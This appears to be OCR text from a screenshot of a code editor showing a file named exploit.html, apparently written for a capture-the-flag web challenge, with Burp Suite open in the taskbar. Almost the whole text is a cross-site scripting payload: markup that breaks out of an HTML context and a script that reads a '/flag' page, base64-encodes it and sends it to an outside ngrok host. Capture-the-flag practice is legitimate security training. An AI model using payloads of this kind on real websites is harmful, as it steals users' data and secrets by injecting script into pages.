 Applications Places System
exploit.html - VSCodium
File Edit Selection View Go Run Terminal Help
JS index.js <> exploit.html
1
1 "'&<></h1>
2 <script>fetch('/flag').then(r=>{r.text().then(t=>{fetch('https://309c-81-103-153-174.ngrok.io/?flag='+btoa
(t),{'mode':'no-cors'})})})</script><h1></h1>
0 0 Ln 2, Col 152 Spaces: 4 UTF-8 LF HTML Prettier
Menu Terminal [Xtra Salty Sardines —... [Burp Suite Community ... [angstrom] exploit.html - VSCodi...